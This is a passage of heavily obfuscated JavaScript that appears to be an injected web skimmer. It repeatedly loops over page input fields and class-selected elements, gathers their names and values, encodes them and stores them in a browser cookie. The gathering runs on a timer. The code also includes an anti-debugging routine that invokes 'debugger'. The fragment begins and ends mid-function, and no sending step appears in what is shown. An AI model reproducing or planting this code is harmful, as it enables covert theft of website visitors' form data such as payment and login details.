_0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else 